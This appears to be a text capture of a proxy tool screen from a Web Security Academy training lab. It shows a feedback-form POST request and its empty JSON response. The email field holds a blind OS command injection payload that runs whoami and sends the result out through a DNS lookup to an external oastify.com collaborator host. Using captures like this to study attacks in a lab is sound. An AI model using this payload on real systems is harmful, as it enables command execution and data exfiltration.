 Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host : 0a3300930468cd7ac1666aec00930007.web-security-academy.net
3 Cookie : session =Rhf3jzqA3F6mUopVHNYrlkZjUCFzEO9p
4 Content-Length : 149
5 Sec-Ch-Ua : " Not A;Brand";v="99", "Chromium";v="104"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.102
Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : application/x-www-form-urlencoded
10 Accept : */*
11 Origin :
https://0a3300930468cd7ac1666aec00930007.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer :
https://0a3300930468cd7ac1666aec00930007.web-security-academy.net/
feedback
16 Accept-Encoding : gzip, deflate
17 Accept-Language : en-US,en;q=0.9
18 Connection : close
19
20 csrf =h6dHi7wtWLbRuDmCIXwjWVaNyO2Ie6kG &name =test &email =
||ping+$(whoami).9oyhe79l5yrr04tmy6ahpe3tnkteh3.oastify.com|| &
subject =Math &message =Test+content
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type : application/json; charset=utf-8
3 Connection : close
4 Content-Length : 2
5
6 {
}